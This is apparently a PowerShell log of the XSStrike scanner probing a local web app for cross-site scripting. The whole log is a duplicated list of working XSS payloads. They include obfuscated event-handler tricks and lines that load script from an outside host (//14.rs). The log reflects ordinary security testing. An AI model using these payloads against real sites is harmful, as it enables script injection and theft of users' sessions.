 Windows PowerShell
PS C:\Users\Shashank\XSStrike> python .\xsstrike.py -u "http://localhost:3000/?txt1=a&txt2=a" -f default
XSStrike v3.1.5
[!] [+] '"</Script><Html Onmouseover=(confirm)()//<imG/sRc=l oNerrOr=(prompt)() x>
[!] [+] <!--<iMg sRc=--><img src=x oNERror=(prompt)`` x>
[!] [+] <deTails open oNToggle=confirm()>
[!] [+] <img sRc=l oNerrOr=(confirm)() x>
[!] [+] <svg/x=">"/onload=confirm()//
[!] [+] <svg%0Aonload=%09((prompt))()//
[!] [+] <iMg sRc=x:confirm`` oNlOad=eval(src)>
[!] [+] <sCript x>confirm``</scRipt x>
[!] [+] <Script x>prompt()</scRiPt x>
[!] [+] <sCriPt sRc=//14.rs> 9
[!] [+] <embed//sRc=//14.rs> 9
[!] [+] <base href=//14.rs/><script src=/>
[!] [+] <object//data=//14.rs>
[!] [+] <s=" onclick=confirm``>clickme
[!] [+] <svG oNLoad=confirm&#x28;1&#x29>
[!] [+] '"><y///oNMousEDown=((confirm))()>Click
[!] [+] <a/href=javascript&colon;confirm&#40;&quot;1&quot;&#41;>clickme</a>
[!] [+] <img src=x onerror=confirm`1`>
[!] [+] <svg/onload=confirm`1`>
[!] [+] '"</Script><Html Onmouseover=(confirm)()//<imG/sRc=l oNerrOr=(prompt)() x>
[!] [+] <!--<iMg sRc=--><img src=x oNERror=(prompt)`` x>
[!] [+] <deTails open oNToggle=confirm()>
[!] [+] <img sRc=l oNerrOr=(confirm)() x>
[!] [+] <svg/x=">"/onload=confirm()//
[!] [+] <svg%0Aonload=%09((prompt))()//
[!] [+] <iMg sRc=x:confirm`` oNlOad=eval(src)>
[!] [+] <sCript x>confirm``</scRipt x>
[!] [+] <Script x>prompt()</scRiPt x>
[!] [+] <sCriPt sRc=//14.rs> 9
[!] [+] <embed//sRc=//14.rs> 9
[!] [+] <base href=//14.rs/><script src=/>
[!] [+] <object//data=//14.rs>
[!] [+] <s=" onclick=confirm``>clickme
[!] [+] <svG oNLoad=confirm&#x28;1&#x29>
[!] [+] '"><y///oNMousEDown=((confirm))()>Click
[!] [+] <a/href=javascript&colon;confirm&#40;&quot;1&quot;&#41;>clickme</a>
[!] [+] <img src=x onerror=confirm`1`>
[!] [+] <svg/onload=confirm`1`>